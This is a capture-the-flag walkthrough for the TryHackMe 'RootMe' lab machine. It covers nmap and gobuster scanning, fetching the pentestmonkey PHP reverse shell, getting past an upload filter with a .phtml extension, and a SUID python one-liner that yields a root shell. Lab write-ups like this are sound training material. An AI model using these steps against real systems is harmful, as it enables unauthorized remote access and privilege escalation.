
TryHackMe | RootMe | Walkthrough | Detailed Write Up
Reconnaissance
Room name RootMe
Lets start with Network Enumeration.

Now we know that we have two ports are in open state.
Lets check what version of Apache is running?
nmap -p80 10.10.185.165 -sV -v

lets check what service is running on port 22?
nmap -p22 10.10.185.165 -sV -v

lets find directories on the web server using the GoBuster tool.
gobuster dir -e -u http://10.10.185.165:80 -w /usr/share/wordlists/dirb/common.txt

Getting a shell
lets check panel and uploads.

WooHoo we can upload a file.
we know that it is a php site

lets download a php reverse shell.
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php

lets edit necessary attacker ip and listening port in our downloaded reverse shell.

lets listen on the pre-decided port i.e 1234

lets try upload the php shell and get back the reverse connection at our attacker machine on port 1234.

Well php upload is not possible because developer has restricted it. lets change .php into .phtml and try upload.
Hurrayy..!!! We have successfully uploaded our shell, lets run it and have the foothold

Privilege escalation
Lets find all SUID files.
find / -perm -u=s -type f 2>/dev/null

/usr/bin/python should not be included in SUID files.
we can check GTFObin:
Lets take the advantage and make a horizontal move.
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Congratulations.!!! We have now root access.
If you like this detailed write-up and want to buy me a coffee.